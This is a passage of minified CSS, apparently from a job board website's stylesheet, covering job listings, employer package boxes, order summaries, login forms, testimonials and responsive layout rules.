li{list-style:circle;padding-bottom:6px}.faqs_main .panel-body ol{margin-left:15px;padding:0}.faqs_main .panel-body ol li{list-style:inherit;padding-bottom:6px}#accordion a[data-toggle=collapse]::before,.faqs_main #accordion .panel-title>a.accordion-toggle::before{background-color:#70264D;border:1px solid #efefef;color:#fff;content:"-";float:left;font-family:FontAwesome;font-size:14px;margin-right:1em;width:22px;height:22px;padding-top:2px;text-align:center}.most_popular_jobs h5,.side_link_sub_title{font-family:'Open Sans',sans-serif}#accordion .panel-title>a.accordion-toggle.collapsed::before,#accordion a.collapsed[data-toggle=collapse]::before{background-color:#fff;border:1px solid #efefef;color:#00c;content:"+";font-size:14px;text-align:center;padding-top:2px;width:22px;height:22px}.comments,.most_popular_jobs{width:100%;float:left}.faqs_main .panel-heading{padding:10px}.faqs_main .panel-title a{text-decoration:none}.advice_link{color:#70264d}.side_link_title{border-bottom:3px double #ccc;padding-bottom:4px;margin-bottom:6px}.side_link_sub_title{border-bottom:2px solid #f3a72c;padding-bottom:6px;margin-bottom:6px;font-size:14px;font-weight:700;margin-top:15px}.createbyemail .form-group label,.educational_information_box label{font-weight:400}.comments ul li{margin:10px 0}.comments ul li blockquote{padding:0 6px}.comments ul li ul{margin-left:15px}.most_popular_jobs ul li a{color:#333;background-color:#F4F4F4;padding:6px 12px;width:24.5%;margin-right:4px;margin-bottom:4px;float:left}.companydetails_box,.pagination_main{width:100%;float:left}.most_popular_jobs h5{background-color:#F9ECF2;padding:10px 0 10px 10px;margin-bottom:10px}.featured_vacancies_sidebaar h2 a,.jobs_listing_main h5{font-family:"Open Sans",sans-serif}.pagination>li>span,.pagination_main .pagination>li>a{color:#000}.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover,.pagination_main .pagination>.active>a{background-color:#70264d;border-color:#70264d;color:#fff}.companydetails_box{padding:10px;border:1px dashed #DA8FB7;margin-bottom:10px}.companydetails_box_left{width:20%;float:left}.companydetails_box_right{width:78%;position:relative;float:right}.jobs_listing_box,.jobs_listing_main{width:100%;float:left}.apply_for_job_btn{position:absolute;right:0;top:0}.jobs_listing_main h5{border-bottom:2px solid #70264D;padding-bottom:8px;margin-bottom:15px}.about_us_center h1,h3.page-subtitle{font-family:'Open Sans',sans-serif}.jobs_listing_box{border-bottom:1px dotted #ccc;padding-bottom:6px;margin-bottom:25px}.jobs_listing_box p span{color:#70264D}.jobs_listing_box p{margin-bottom:2px;font-size:14px;text-align:left}.jobs_listing_box_left{width:65%;float:left}.jobs_listing_box_right{width:33%;text-align:right;float:right}.advanced_search,.createbyemail,.createbyemail .form-group,.educational_information_box .form-group,.job_description{width:100%;float:left}.jobs_listing_box_right p{text-align:right;padding-top:4px}.job_description p{color:#000}.job_description p span{color:#646464}.job_description ul{margin-bottom:6px}.job_description ul li{color:#646464;font-size:13px;padding-bottom:4px}.createbyemail{margin-top:8px}.educational_information_box{width:100%;float:left;border-bottom:1px solid #dcdcdc;padding-bottom:6px;margin-bottom:20px}.educational_information_box_left{width:48%;float:left}.educational_information_box_right{width:48%;float:right}.add_btn{background-color:#54a733;border:0;border-radius:0;color:#fff;font-size:14px;font-weight:700;padding:6px 14px}.black_streep_innerdiv .dropdown-menu{right:14px;margin-top:7px;border:0}.black_streep_innerdiv .dropdown-menu li a{line-height:28px}.black_streep_innerdiv .welcome_btn{background-color:#585f66;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:0;padding:6px 10px;color:#fff;font-size:13px;text-decoration:none}.black_streep_innerdiv .welcome_btn:hover{color:#fff;text-decoration:none}.profile_box{width:100%;float:left}.image img{margin-bottom:10px}.small-text{font-size:11px;padding:5px 0}h3.page-subtitle{border-bottom:2px solid #f3a72c;font-size:15px;font-weight:700;margin:0 0 5px;padding:0 0 8px}.list-group{color:#666;font-size:13px;margin-bottom:10px}.profile_box .list-group-item.pfli{background:#fff;border-radius:0!important;color:#666;font-size:13px;font-weight:400;overflow:hidden;padding:6px 0;border:0}.profile_box .list-group-item.pfli .profileth{color:#000;font-size:13px;font-weight:400}.profile_box .list-group-item.pfli .profileth i{padding-right:5px}.choose_image_btn{background-color:#fbad42;padding:6px 14px;color:#fff;margin-bottom:4px;float:left}.save_job_btn{margin-top:4px}.panelcustom .list-group-item.pfli{background:url(../img/blt2.png) left 11px no-repeat rgba(0,0,0,0);padding-left:15px!important}.editprofile_form{float:left}.editprofile_form .form-group{width:100%;float:left}.editprofile_form .form-group label{font-weight:400}#flashMessage{width:100%;background-color:#43ab4d;float:left;padding:8px 12px;color:#fff;margin:10px 0}.messages_box_main{width:100%;float:left;margin-top:12px}.messages_btn_box{width:100%;float:left;margin-bottom:12px}.messages_btn_box ul li{float:left;margin-right:4px;background-color:#edecec;padding:8px 16px}.messages_btn_box ul li a{color:#000}.messages_btn_activ{color:#000;background-color:#e8d6df!important}.messages_box_content{width:100%;float:left;margin-bottom:10px}.messages_box_content .form-group{width:100%;float:left}.messages_box_content .form-group label{font-weight:400}.messages_smallbtn_main,.profile_box .table-responsive{width:100%;float:left}.about_us_full{width:100%;float:left;background-image:url(../img/about_bg.jpg);background-repeat:no-repeat;background-position:center top}.pattern{background:url(../img/pattern.png) center center rgba(0,0,0,0);height:100%;padding:20px 0;position:relative}.about_us_center{width:100%;float:left;padding:15px;background:rgba(0,0,0,.5)}.advertise_banner,.easy_step_center_line,.privacy_policy_full{background-position:center top}.about_us_center h1{text-align:center;color:#fff;font-size:65px;font-weight:700;text-transform:uppercase;padding-bottom:15px;text-shadow:3px 3px 10px #000}.about_us_center p{color:#fff;font-size:17px}.about_us_center a,.about_us_center a:hover{color:#f3a72c}.privacy_policy_content{width:100%;height:350px;overflow-y:scroll;float:left;padding-right:15px}.privacy_policy_content h6,.privacy_policy_content p a{color:#fff!important}.about_us_center ul{margin-left:15px;margin-bottom:10px}.about_us_center ul li{color:#fff;font-size:14px;list-style:circle;padding-bottom:6px}.privacy_policy_full{background-image:url(../img/privacy_policy_bg.jpg)!important;background-repeat:no-repeat}.select_menu{padding:25px 10px}.find_error{width:100%;float:left;margin-bottom:12px}.listing_box_img{width:60px;height:50px;overflow:hidden;margin:auto}.listing_box_img a,.listing_box_img1{height:100%;text-align:center;width:100%;float:left}.listing_box_img a{background:#a6a1a7;color:#fff;font-size:30px;padding-top:3px;text-transform:uppercase}.listing_box_img1{background:RGBA(0,0,0,0)!important;border:1px solid #ccc}.employer_dashboard_packages_box,.order_summary{-webkit-border-radius:4px;-moz-border-radius:4px}.with_facebooklogin_btn{background-color:#2D4486;color:#fff;width:100%;text-align:center;padding:6px 12px}.send_message,.send_message .modal-footer,.send_message p{text-align:left}.with_facebooklogin_btn i{color:#fff!important;position:relative!important;left:0!important;top:0!important;padding-right:4px;font-size:22px}.add_new a,.with_facebooklogin_btn a{color:#fff}.add_new{width:100%;float:left}.add_new a{padding:3px 10px;margin-bottom:8px;background-color:#ec971f;float:right}.payment_history h3,.send_message h3{padding-bottom:8px}.employer_dashboard_packages,.order_summary,.payment_history,.step3{width:100%;float:left}.send_message h3{border-bottom:1px solid #e5e5e5;margin-bottom:4px}.send_message .form-group label{font-weight:400}.payment_history table li{list-style:lower-latin}.employer_dashboard_packages_box{padding:0 0 8px;width:100%;float:left;text-align:center;border-radius:4px;margin-bottom:10px;border:1px solid #ccc}.employer_dashboard_packages_box h2{border-bottom:3px double #000;margin-bottom:10px;padding-bottom:8px;padding-top:8px;color:#fff}.employer_dashboard_packages_box h2 span{font-size:12px;font-family:CenturyGothic-Bold}.employer_dashboard_packages_box ul li{color:#000}.silver h2{background-color:#75AA37!important}.gold h2{background-color:#FFB338}.platinum h2{background-color:#21ABF2}.step3 h6{font-family:CenturyGothic-Bold;margin-bottom:8px}.order_summary{background-color:#F2E9EE;padding:10px;border-radius:4px;margin-bottom:10px}.order_summary h4,.order_summary h6{padding-bottom:6px;font-family:CenturyGothic-Bold}.order_summary h4{border-bottom:1px solid #642142;margin-bottom:6px}.order_summary h6{margin-bottom:6px}.order_summary ul li{border-bottom:1px dashed #CCC;padding:12px 0}.order_summary .form-inline .form-group{width:auto!important;margin-right:4px}.order_summary ul li span{float:right;font-size:16px;font-weight:700;color:#642142}.apply_btn{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background-color:#f3a72c;padding:6px 12px;color:#fff}.order_details{width:100%;float:left;padding:8px 6px}.order_details .table-responsive{background-color:#dbeffb;margin-bottom:6px;padding:8px}.order_details .table-responsive .table{margin-bottom:0!important;border:1px solid #FFF!important}.order_details .table-responsive h4{padding-bottom:8px;font-family:CenturyGothic-Bold}.text_right{text-align:right!important}.text_left{text-align:left!important}.grand_total{font-weight:700!important;font-size:18px!important;color:#642142!important;font-family:Verdana,Arial,Helvetica,sans-serif}.order_details .table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #FFF!important;text-align:center}.order_details table tr td{color:#000;padding:6px;text-align:left;vertical-align:top}.browse_jobs_by_country{width:100%;float:left;background:url(../img/browse_jobs_by_country_bg.jpg) center top no-repeat #f8f0e1;padding:15px}.browse_jobs_by_country h3{font-family:CenturyGothic-Bold;margin-bottom:20px}.browse_jobs_by_country h3 span{border-bottom:3px solid #333;padding-bottom:4px}.browse_jobs_by_country ul li{border-bottom:1px dashed #989898;padding-bottom:8px;margin-bottom:8px;width:24%;float:left;margin-right:10px}.browse_jobs_by_country ul li a{color:#000;font-size:15px}.browse_jobs_by_country ul li a:hover{color:#ca8215}.action a{margin-bottom:4px}.search_jobs_radio{margin-right:6px!important}.header_email:focus{color:#fff}.breadcrumb_main .breadcrumb a:focus{color:#70264d}.banner .carousel-inner>.item,.slidebar .carousel-inner>.item,.speak_box_main .carousel-inner>.item{width:100%}@media screen and (max-width:768px){.logo,.navigation .nav{text-align:center}.logo .navbar-brand,.navigation .nav li{float:none}.logo img,.navigation .nav li{display:inline-block}.navigation .navbar-nav>li>a,.smaller .navigation .navbar-nav>li>a{padding-bottom:7px;padding-top:7px}.navigation .nav{float:none}.banner .carousel-control,.slidebar .slidebar_thum{display:none}.navigation .navbar{min-height:auto}.banner .carousel-caption{top:22px}.banner .carousel-indicators{bottom:0}.header_space{margin-bottom:125px}.banner_h1{font-size:25px}.banner .carousel-caption p,.click_the_best_career_target_btn{font-size:15px}.find_your_target_job .form-group{width:26%}.browse_your_jobs_full .btn-group{border-bottom:1px solid #ccc;float:left;width:50%}.subscribe_btn{margin-bottom:20px}.login_left_box{width:345px}.login_right_box{margin-left:10px;width:370px}.login_form{width:75%}.fixlogin{overflow:auto}.loginpadding{padding-bottom:130px}.login_left{height:auto}.registration_main .login_left{width:100%}.registration_main .login_left_box{width:90%}.registration_main .login_right{width:100%;float:left}.registration_main .login_right_box{width:90%;margin:auto;float:none}.register_side_text h3{margin-top:0}.step_box{width:100%;font-size:22px}.browse_jobs_by_country ul li{width:48%}.jobseekers_free_registration_step_box{float:left;margin-right:6px}.login_right_box{margin:auto}.career_opportunities_box h1{font-size:30px!important}.save_job_btn{margin-top:2px!important}.testimonials-content{width:65%!important}.jobs_listing_box_left p,.jobs_listing_box_right p{text-align:left!important}.jobs_listing_box_left{width:100%}.jobs_listing_box_right{width:370px;text-align:left;float:left!important}.yallow_link{margin-top:4px}.subscribed_title_text p{text-align:left!important}.forgot_register{width:auto!important}.viewallbtn{margin-bottom:6px;margin-top:8px}.payment_history .table-responsive{width:100%;margin-bottom:15px}h3.page-subtitle{display:inline-block;width:100%}h3.page-subtitle a{margin-top:4px}}@media screen and (max-width:480px){.browse_your_jobs_full .btn-group,.find_your_target_job .form-group,.footer_nav li,.login_left,.navigation .nav li{width:100%}.banner .carousel-indicators,.freeaccount_topic_icon{display:none}.black_streep_innerdiv{padding:10px 0;text-align:center}.header_email{font-size:12px;padding:6px!important}.navigation_full{position:fixed;top:104px;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.header_space{margin-bottom:145px}.navigation .navbar-toggle{float:left;border:0;background-color:#32363a;width:100%}.black_streep_innerdiv .yellow_bg{font-size:11px}.banner .carousel-inner>.item img{height:110px}.banner_h1{font-size:13px}.banner .carousel-caption{top:-14px}.banner .carousel-caption p{font-size:10px}.click_the_best_career_target_btn{font-size:12px}.banner .btn-group-lg>.btn,.btn-lg{padding:3px 8px}.slidebar .carousel-indicators{left:8%}.sign_up_for_newsletter .form-group .radio-inline{font-size:11px}.navigation .dropdown-menu{border:1px solid #ccc!important}.navigation .dropdown-menu li a{color:#333!important}.login_left_box{width:94%}.login_right{width:100%;float:left}.login_right_box{width:94%}.login_form{width:90%}.loginpadding{padding-bottom:10px}.center_btn a,.companydetails_box_left img{display:inline-block}.form_left,.form_right,.freeaccount_topic_content,.registration_form_left,.registration_form_right,.vacancyCurrancy_select{width:100%}.vacancyMinimumsalary_input{width:100%;margin:7px 0}.search_jobs .form-group .checkbox-inline+.checkbox-inline{margin-left:0!important;width:50%;float:left}.step_box{margin-bottom:40px}.white_box h1 span{float:left}.contect_form_left,.contect_form_right{width:100%}.package_box{margin-top:30px}.companydetails_box_left,.most_popular_jobs ul li a{width:100%}.companydetails_box{text-align:center}.companydetails_box p,.companydetailsbox{text-align:left!important}.companydetails_box_right{width:100%}.jobs_listing_box{text-align:center}.jobs_listing_box_left{width:100%}.jobs_listing_box_right{width:100%;text-align:left}.advanced_search{margin-top:6px}.apply_for_job_btn{position:relative;float:left}h3.page-subtitle{margin-top:12px}.browse_jobs_by_country ul li{width:100%;margin-right:0}.order_summary{margin-top:15px}.jobseekers_free_registration_step_box{margin-bottom:35px;width:100%}.register_your_account_btn{white-space:normal}.login_form .form-group span{float:left!important}.jobs_listing_box_right p{text-align:left}.career_opportunities_box{height:250px;padding:40px 35px 0!important}.career_opportunities_box h1{font-size:24px!important;margin-bottom:10px!important}.career_opportunities_box h3{font-size:15px!important;margin-bottom:8px!important}.start_job_btn{font-size:15px!important;padding:8px 14px!important}.center_btn a{margin-bottom:4px;width:100%}}.advertise_banner,.border_box,.how_it_work_banner,.how_it_work_step_main,.how_it_works,.sponsored_banner,.sponsored_thum{width:100%;float:left}.login-error-message{background-color:#f20304!important;color:#fff!important;font-size:13px}.error-message{color:#f20304;font-size:13px}.companydetails_box p,.message{font-size:14px}.message{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.2);-moz-box-shadow:0 1px 2px rgba(0,0,0,.2);box-shadow:0 1px 2px rgba(0,0,0,.2);text-shadow:none;border-radius:0;color:#fff;font-weight:400;padding-bottom:7px;padding-top:7px;text-align:center;clear:both;display:block;background-color:#0dade9;margin-bottom:5px}.advertise_sub_title,.advertise_title{font-family:CenturyGothic-Bold;color:#32363a}.form-r .checkbox input[type=checkbox]{margin-left:0}.form-r ul.mrdetail input[type=radio]{margin:0 5px 0 0}.advertise_banner{background-image:url(../img/advertise_banner_bg.jpg);background-repeat:no-repeat;padding:75px 0}.advertise_title{font-size:45px}.advertise_sub_title{font-size:30px}.features_box p,.start_job_btn,.start_job_btn:hover,.upgrade_btn,.upgrade_btn:hover{color:#fff}.advertise_banner p{font-family:CenturyGothic;padding:10px 0 0;font-size:25px}.start_job_btn{padding:12px 18px;font-family:CenturyGothic-Bold;font-weight:700;background-color:#f3a72c;font-size:20px;margin-top:8px}.sponsored_banner{background-color:#fff;padding:35px 0}.sponsored_banner p{font-family:CenturyGothic;line-height:28px;padding:10px 0 0;font-size:25px}.border_box{height:1px;background-color:#ccc}.how_it_works{background-color:#fff;padding:15px 0}.how_it_work_banner{text-align:center}#how_it_work_banner img{border:1px solid #ccc;display:inline-block;max-width:100%}#how_it_work_banner .carousel-indicators li{background-color:#999;border:0}#how_it_work_banner .carousel-indicators{bottom:-10px;position:relative}.how_it_works_title{padding-bottom:10px;font-family:CenturyGothic-Bold;font-size:25px}#how_it_work_banner h4{font-family:CenturyGothic-Bold;font-size:20px;padding:10px 0 2px}#how_it_work_banner p{font-family:CenturyGothic;font-size:20px;padding:8px 0 0;margin-bottom:0;text-align:center}.how_it_work_description{width:100%;float:left;background-color:#f7f8fa;padding:15px}.how_it_work_step_main{position:relative;margin-bottom:8px}.how_it_work_step_tex{width:86%;background-color:#fff;border:1px solid #e6e6e6;padding:8px 16px 8px 40px;float:right}.how_it_work_step_tex h4{font-family:CenturyGothic-Bold;font-size:16px;padding:0 0 6px}.how_it_work_description_title_line{width:70px;height:3px;background-color:#f3a72c;margin-bottom:6px}.how_it_work_description p{font-family:CenturyGothic;font-size:13px;line-height:18px}.easy_step_box h4,.easy_steps h1,.how_it_work_step{font-family:CenturyGothic-Bold}.how_it_work_step{width:100px;text-align:center;left:0;top:10px;position:absolute;background-color:#f1efef;border:5px solid #fff;padding:18px 0;vertical-align:middle;font-size:35px}.easy_steps,.upgrade_package_box{background-color:#fff;float:left}.easy_steps{position:relative;width:100%;padding:15px 0}.easy_steps h1{font-size:25px;padding:0 0 8px;text-align:center}.easy_steps .how_it_work_description_title_line{margin:auto auto 15px}.easy_step_box{width:100%;float:left;text-align:center}.easy_step_box h4{font-size:18px;margin-bottom:12px}.easy_step_box img{border:1px solid #ccc;max-width:100%}.easy_step_center_line{width:24px;width:100%;float:left;background-image:url(../img/easy_steps_center_line.png);background-repeat:repeat-y}.upgrade_package_box{width:100%;border:3px solid #ddd;padding:12px 16px;margin-bottom:15px}.upgrade_package_box h3{padding-bottom:6px}.upgrade_btn{background-color:#70264d;padding:6px 12px;font-family:11px;font-weight:700}.dotted_box h4,.features_box h3,.job_seeker_side_box h2,.magento_box h4,.sponsoredprice,.toppings h2{font-family:CenturyGothic-Bold}.features_box,.features_box_main{float:left;padding:10px;width:100%}.features_title{border-bottom:1px solid #ccc;margin-bottom:6px;float:left;width:100%}.features_box_main{margin-bottom:10px}.features_box img{float:left}.features_box h3{color:#fff;font-size:22px;font-weight:700;line-height:24px}.features_box p{font-size:13px;line-height:20px}.featured_vacancy_bg{background:url(../img/features_bg3.jpg) center bottom no-repeat #5f7b17}.sponsored_vacancy_bg{background:url(../img/features_bg.jpg) center bottom no-repeat #5f7b17}.chose-img,.chose-img:hover{border:0;background-color:#70264D}ul.prflist li .paidinfo a{width:26px;height:27px;display:inline-block;background-image:url(../img/groupicon.png);background-repeat:no-repeat;margin-right:5px}.silver{background-position:left top}.gold{background-position:-32px top}.platinum{background-position:-64px top}ul.prflist{margin:5px 0 20px;padding:0;list-style:none}ul.prflist li .location{width:58%;background-color:#f0f0f0;padding:0 1%}ul.prflist li .primary{width:30%;background-color:#f8f8f8;text-align:center;font-weight:700}ul.prflist li .remove{width:10%;text-align:center}ul.prflist li .paidinfo{width:38%;text-align:left;padding:0 1%}img.gold,img.platinum,img.silver{width:26px;height:27px}img.silver{background:url(../img/groupicon.png) left top no-repeat}img.gold{background:url(../img/groupicon.png) -32px top no-repeat}img.platinum{background:url(../img/groupicon.png) -64px top no-repeat}ul.prflist li .paidinfo img{width:26px;height:27px;display:inline-block;margin-right:5px}ul.prflist li{width:100%;float:left;margin-bottom:5px}.sponsored_featured_listing{width:100%;float:left;border:1px solid #edeaea;padding:10px;background-color:#f6f6f6;margin-bottom:10px}.sponsored_featured_img{position:relative;float:left;width:25%}.sponsored_featured_content{width:73%;float:right;position:relative;padding-right:180px}.sponsored_featured_content h5{margin-bottom:6px}.sponsored_featured_content p{margin-bottom:4px}.sponsored_featured_content p span{color:#70264d;font-weight:700}.sponsored_featured_content_right{text-align:right;position:absolute;right:0;top:0}.sponsored_featured_content_right p{text-align:right}.sponsored_featured_btn,.sponsored_featured_content_right .asjob{width:100%;float:left}.sponsored_color{background-color:#f9ebf3!important}.featured_color{background-color:#f5eee3!important}.upgrade_package_box .upgrade_btn:focus{color:#fff!important}.jobs_listing_box input[type=checkbox],input[type=radio]{margin-right:6px}.featured_vacancy{width:100%;float:left;background-color:#fff;padding:15px;margin-top:15px}.featured_vacancy h2{margin-bottom:12px}.subscribed_packages_ul{margin:0 0 0 15px;padding:0}.subscribed_title_text{width:100%;position:relative;padding:0 80px 0 0}.subscribed_title_price{width:100%;left:0;text-align:right;top:0;position:absolute}.sponsored_listing,.sponsored_listing_boxmain,.subscribed_packages_ul li{width:100%;float:left}.sponsored_listing h3{margin-bottom:8px}.magento_box{width:33.33%;text-align:center;float:left;background-color:#672347;padding:12px;transition:all .3s ease-in-out 0s}.learning-btn,.learning-btn.btn-bg-blue{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.magento_box h4{color:#fff;margin-bottom:10px}.magento_box p{text-align:center;color:#fff}.sponsoredprice{color:#fff;font-size:26px}.planbox_line{border-bottom:1px dashed #999;height:1px;margin:8px 0}.magento_box .btn{background-color:#F3A72C;border:0}.magento_box_2{background-color:#71264E}.magento_box_3{background-color:#832C59}.magento_box:hover{transform:scale(1.1)}.list_main{width:100%;float:left}.dotted_box{border:1px dashed #71274E;display:inline-block;margin-bottom:10px;padding:8px;position:relative;width:100%}.button{float:left;width:100%}.dotted_box .button .price{font-weight:700;font-size:18px;margin-right:4px;color:#70264D}.dotted_box .left img{display:inline-block}.dotted_box h4{margin-bottom:6px;font-size:16px}.left{float:left;margin-right:2%;width:17%}.button .btn{border:0;color:#fff}.right{float:left;width:81%}.toppings{width:100%;float:left}.toppings h2{font-size:20px;color:#70264d;margin-bottom:4px}.pagination-centered .pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{background-color:#70264d;border-color:#70264d;color:#fff}.pagination-centered .pagination>li>a,.pagination>li>span{color:#333}.complete{margin-bottom:1px}.savedjob{margin-left:6px;float:right}.savedatamodal{width:425px}.apply_now_border{border-right:1px solid #f2f1f1;margin-bottom:10px}.apply_now_border:last-child,.apply_now_border:nth-child(6){border-right:0!important}.apply_now_whitebox img{display:inline-block;height:100px;width:100%}.apply_now_box{height:100px;width:165px;text-align:center;vertical-align:middle;display:table-cell;background-color:#a6a1a7}.apply_now{width:100%;float:left;background-color:#f7f8fa;padding:20px 0}.apply_now h2{margin-bottom:20px}.apply_now_whitebox{width:100%;float:left;background-color:#fff;padding:10px}.apply_now_whitebox a{color:#fff;font-size:35px;font-weight:700}.ui-autocomplete-loading{background:url(../img/loading.gif) 98% center no-repeat #fff!important}.career_opportunities_bg,.home-testimonials{background-position:center top;width:100%;float:left}.links{display:inline}.learning-btn,.testimonials-img,.testimonials-thum img{display:inline-block}.job_seeker_full{background-color:#eef2fa;padding:25px 0}.career_opportunities_bg{padding:30px 0;background-image:url(../img/career_opportunities_bg.jpg);text-align:center}.career_opportunities_box{background-color:rgba(235,174,5,.8);-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;padding:80px 35px 110px}.career_opportunities_box h1{font-size:37px;margin-bottom:35px;color:#000}.career_opportunities_box h3{font-size:22px;margin-bottom:35px}.career_opportunities_box .start_job_btn{background-color:#70264d;color:#fff;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px}.center_btn{width:100%;float:left;text-align:center;padding:30px 0 10px}.center_btn a{background-color:#1d1d1d;padding:10px 20px;color:#fff;font-size:20px;font-weight:700}.center_btn a:hover{background-color:#ebae05}.how_it_work_banner .carousel-inner>.item{width:100%}.job_seeker_side_box_main{width:100%;float:left}.job_seeker_side_box{width:100%;float:left;border:4px solid #fff;padding:15px;margin-bottom:6px}.job_seeker_side_box p{color:#fff}.job_seeker_side_box h2{color:#fff;font-size:28px;margin-bottom:8px}.job_seeker_boxone{background-color:#b6d3e0}.job_seeker_boxtwo{background-color:#cdbcd3}.job_seeker_boxthree{background-color:#cf78a4}.job_seeker_boxfor{background-color:#a4bcf4}.home-testimonials{background-image:url(../img/home-testimonials-bg.jpg);background-repeat:repeat-y;padding:25px 0}.home-testimonials h2{font-family:Roboto,sans-serif;font-size:25px;color:#fff;text-align:center;font-weight:700}.home-testimonials-block,.home-testimonials-main{width:100%;float:left}.home-testimonials-img{display:inline-block;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-khtml-border-radius:50%;float:left;margin-right:10px;border:4px solid #fff}.home-testimonials-img img{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-khtml-border-radius:50%;vertical-align:middle;width:123px;height:123px}.home-testimonials-content{width:85%;float:right}.home-testimonials-content p{font-family:Roboto,sans-serif;font-size:15px;color:#fff}.home-testimonials-content p span{font-family:Roboto,sans-serif;font-size:15px;color:#ff5e05;font-weight:700}.home-testimonials .slick-dots li button::before{background-color:#fff;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;opacity:1;font-size:12px}.home-testimonials .slick-dots li.slick-active button::before{color:#ff5e05}.testimonials h2,.testimonials-content p{color:#333;font-family:Roboto,sans-serif}@media (max-width:768px){.home-testimonials-content{width:78%}}.testimonials,.testimonials-block{width:100%;float:left}@media (max-width:480px){.home-testimonials-content{width:100%;text-align:center}.home-testimonials-block{text-align:center}.home-testimonials-img{float:none}}.testimonials h2{padding-bottom:25px;font-size:25px;text-align:center;font-weight:700}.testimonials-img{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-khtml-border-radius:50%;float:left;margin-right:10px;border:4px solid #e2e2e2}.testimonials-img img{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-khtml-border-radius:50%;vertical-align:middle;width:123px;height:123px}.testimonials-content{width:68%;position:relative;background-color:#e2e2e2;float:right;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;-khtml-border-radius:16px;padding:10px 15px;border-bottom:4px solid #d1d0d0}.testimonials-content p{font-size:15px;text-align:justify}.testimonials p span{font-family:Roboto,sans-serif;font-size:15px;color:#ff5e05;font-weight:700}.testimonial-arrow{width:20px;height:20px;background-color:#e2e2e2;left:-10px;top:20px;position:absolute;-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.testimonials .slick-dots li button::before{background-color:#fff;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;opacity:.6;font-size:15px}.testimonials .slick-dots li.slick-active button::before{color:#ff5e05}.testimonials .slick-dots{text-align:right}.testimonials .slick-dots li{margin:0 1px}.testimonials-thum{width:100%;float:left}.learning-solution h2{color:#70264d;font-size:20px;font-weight:700;text-transform:capitalize;margin:10px 0 0;padding-bottom:10px}.learning-solution p{padding-bottom:30px;line-height:24px}.learning-solution-item{position:relative;margin-bottom:25px}.box-border{height:1px;width:100%;background-color:#ccc;margin-top:15px}.learning-solution-item:before{position:absolute;content:"";left:0;font-family:"Arial Black";top:0;color:#cbcbcb;font-size:110px;z-index:-1}.learning-btn{padding:10px 22px;text-transform:capitalize;font-size:14px;font-weight:700;border-radius:7px;-webkit-border-radius:7px;-moz-border-radius:7px}.learning-btn.btn-bg-blue{background:#70264d;color:#fcc512;overflow:hidden;z-index:2}.learning-btn.btn-bg-blue:hover{color:#fff;text-decoration:none}@media (max-width:768px){.testimonials-thum{margin-top:25px}}@media (max-width:480px){.testimonials-block{width:100%;text-align:center}.testimonials-content{width:100%;padding-top:65px;margin-top:28px;z-index:4}.testimonial-arrow{display:none}.testimonials-img{float:none;margin-right:0;margin-bottom:-90px;z-index:5;position:relative}}.featured_vacancies_sidebaar{width:100%;margin-bottom:8px;float:left;border-bottom:1px dashed #999;padding:4px 0}.company_logo{width:60px;height:50px;overflow:hidden;margin:auto;text-align:center;border:1px solid #A6A1A7}.company_logo a,.view_all{width:100%;float:left;text-align:center}.company_logo a{background:#a6a1a7;color:#fff;font-size:30px;height:100%;text-transform:uppercase}.featured_vacancies_sidebaar h2{text-align:center}.featured_vacancies_sidebaar h2 a{font-size:14px;color:#70264d;font-weight:700}.featured_vacancies_sidebaar p,.featured_vacancies_sidebaar p a{font-size:13px;font-family:"Open Sans",sans-serif;color:#333}.featured_vacancies_sidebaar p{margin-bottom:2px;text-align:center}.view_all{margin-top:6px}.career-content p img{margin-right:15px;margin-bottom:15px;display:inline-block;float:left}.career-content p img.alignright{margin-left:15px;margin-bottom:15px;display:inline-block;float:right}.career-content p.text-center img{float:none}.career-content ul li{list-style:inside}.career-content ol{margin:0 0 0 15px;padding:0}.accept,.disable{display:block;height:16px;width:16px;margin-top:3px}.career-content ol li{list-style:inherit}.career-content h2{margin-bottom:10px;color:#f3a72c;font-size:24px;font-weight:700}.accept{text-align:center;background:url(../img/admin/accept.gif) center no-repeat}.disable{background:url(../img/admin/disable.gif) center no-repeat}.yallow_link,.yallow_link:hover{background-color:#ec971f;color:#fff}.career_advice_subtitle{border-bottom:1px solid #ccc;padding-bottom:6px;margin-top:15px;color:#F3A72C}.newsleter .error-message{color:#F3A72C!important;font-weight:700!important}.thanks img{display:inline-block}@media screen and (max-width:768px){.how_it_work_step{padding:8px 0}.easy_step_box{margin-bottom:20px}}@media screen and (max-width:480px){.button .btn,.dotted_box .button .price{font-size:14px}.sponsored_thum{display:none}.how_it_work_step{position:relative;margin:auto}.how_it_work_step_tex{width:100%;text-align:center;padding:8px 16px}.how_it_work_description_title_line{margin:0 auto 8px}.easy_step_center_line{background-image:none}ul.prflist li{width:100%;height:25px;margin-bottom:30px}ul.prflist li span{float:left;display:inline;line-height:26px}ul.prflist li .location,ul.prflist li .paidinfo{width:100%!important}.sponsored_featured_img{text-align:center;width:100%;margin-bottom:8px}.sponsored_featured_content{width:100%;padding-right:10px}.sponsored_featured_img img{display:inline-block}.sponsored_featured_content_right{position:relative;text-align:left}.sponsored_featured_content_right p{text-align:left}.magento_box{width:100%}.dotted_box{text-align:center}.dotted_box 